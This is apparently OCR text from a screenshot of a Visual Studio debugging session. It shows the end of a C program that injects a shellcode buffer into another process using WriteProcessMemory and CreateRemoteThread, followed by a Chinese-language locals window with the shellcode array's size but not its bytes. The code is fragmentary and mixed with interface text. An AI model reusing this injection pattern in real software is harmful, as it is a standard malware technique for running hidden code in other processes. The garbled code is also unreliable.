 MEM_COMMIT, PAGE_EXECUTE_READWRITE);
WriteProcessMemory(processHandle, remoteBuffer, shellcode, sizeof shellcode, NULL);
remoteThread = CreateRemoteThread(processHandle, NULL, 0, (LPTHREAD_START_ROUTINE) 已用时间 <
remoteBuffer, NULL, 0, NULL);
CloseHandle(processHandle);
return 0;
}
159 % 未找到相关问题 行: 12 字符: 1 制表符 CR
局部变量
搜索(Ctrl+E) 搜索深度: 3 A
名称 值 类型
argc 0x00000002 int
argv 0x00907468 {0x00907474 "C:\\Users\\admin\\source\\repos\\test666\\Debug\\test666.exe"} char * *
processHandle 0x000000d8 void *
remoteBuffer 0x00500000 void *
remoteThread 0xcccccccc void *
shellcode 0x0046f81c <字符串中的字符无效。> unsigned char[0x0000031f]